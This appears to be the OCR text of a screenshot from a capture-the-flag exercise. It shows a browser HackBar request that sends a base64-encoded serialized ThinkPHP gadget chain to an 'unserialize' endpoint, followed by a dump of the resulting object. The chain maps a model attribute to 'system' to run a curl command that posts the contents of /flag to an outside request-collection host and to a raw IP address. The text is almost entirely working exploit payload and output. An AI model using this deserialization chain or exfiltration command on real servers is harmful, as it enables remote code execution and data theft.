 不安全 106.53.172.234:7774/index.php?s=/index/index/unserialize?data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdG...
1
1
0
object(think\process\pipes\Windows)#34 (8) { ["files":"think\process\pipes\Windows":private]=> array(1) { [0]=> object(think\model\Pivot)#35 (2) { ["data"]=> array(0) { } ["relation"]=> array(1) { ["foo"]=>
string(47) "curl rd3c3y42.requestrepo.com -d "$(cat /flag)"" } } } ["fileHandles":"think\process\pipes\Windows":private]=> array(0) { } ["readBytes":"think\process\pipes\Windows":private]=> array(2) { [1]=>
int(0) [2]=> int(0) } ["disableOutput":"think\process\pipes\Windows":private]=> NULL ["pipes"]=> array(0) { } ["inputBuffer":protected]=> string(0) "" ["input":protected]=> NULL
["blocked":"think\process\pipes\Pipes":private]=> bool(true) }
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.53.172.234:7774/index.php?s=/index/index/unserialize?
data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZv
dCI6Njp7czo5OiIAKgBhcHBlbmQiO2E6MDp7fXM6MjE6IgB0aGlua1xNb2RlbAByZWxhdGlvbiI7YToxOntzOjM6ImZvbyI7czo1MDoiY3VybCBodHRwOi8vMTI0LjIyMi4yMjkuMjM1Ojc3NzcgLWQgI
iQoY2F0IC9mbGFnKSIiO31zOjEwOiIAKgB2aXNpYmxlIjthOjE6e3M6MzoiZm9vIjthOjA6e319czo5OiIAKgBzdHJpY3QiO2I6MTtzOjE3OiIAdGhpbmtcTW9kZWwAZGF0YSI7YTowOnt9czoyMToiAH
RoaW5rXE1vZGVsAHdpdGhBdHRyIjthOjE6e3M6MzoiZm9vIjtzOjY6InN5c3RlbSI7fX19fQ
Use POST method MODIFY HEADER
Name Value